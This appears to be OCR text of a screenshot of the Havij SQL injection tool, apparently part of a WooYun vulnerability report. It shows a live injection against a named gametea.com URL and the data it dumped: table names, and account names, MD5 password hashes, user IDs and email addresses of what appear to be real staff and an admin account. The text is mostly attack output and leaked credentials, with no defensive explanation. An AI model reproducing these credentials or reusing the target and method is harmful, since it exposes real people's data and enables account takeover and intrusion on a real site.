 Havij
Target: http://rudong.gametea.com/index.php?a=faq_info&c=faq&id=2537
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
yp_priv_conf_node
yp_priv_conf_role
yp_priv_role
yp_priv_role_user
yp_priv_user
yp_robot
yp_robot_provide
yp_roommode
yp_user
uid
account
password
inner
nickname
realname
avatar
email
phone
qq
msn
lastip
lasttime
password account uid email
0eb82175ddd3dcbbe1e4e0b9bc40587c cp.dhadmin 485 41655961@qq.com
0eb82175ddd3dcbbe1e4e0b9bc40587c cp.cmsadmin 486 41655961@qq.com
59b4ef60b01658fdb36475f4eec32e5b cp.5158admin 487 4456@qq.com
5c63c69d35afcaa98becb522b2c88c30 yp.duanquanyong 484 duanquanyong@bianfeng.com
731139402ba384e4d8833a438ecd8cb4 duanquanyong 482 duanquanyong@bianfeng.com
9445ec6dd505b8e50fe93518388b1e5e yp.guyongliang 488 guyongliang@bianfeng.com
d625662744e4c61e46c8c51042a7a989 admin 1 111@gameabc.com
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: email=duanquanyong@bianfeng.com
Data Found: password=9445ec6dd505b8e50fe93518388b1e5e
Data Found: account=yp.guyongliang
Data Found: uid=488
Data Found: email=guyongliang@bianfeng.com
Data Found: password=d625662744e4c61e46c8c51042a7a989
Data Found: account=admin
Data Found: uid=1
Data Found: email=111@gameabc.com
www.wooyun.org